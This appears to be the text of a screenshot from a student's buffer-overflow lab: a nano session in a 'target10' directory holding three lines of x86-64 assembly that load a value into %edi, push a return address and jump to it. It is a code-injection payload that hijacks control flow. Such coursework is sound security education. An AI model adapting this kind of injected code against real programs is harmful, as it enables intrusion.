 201724651@CSEDell: ~/target10
GNU nano 2.9.3
mov $0x5566fd98, %edi
pushq $0x401a02
ret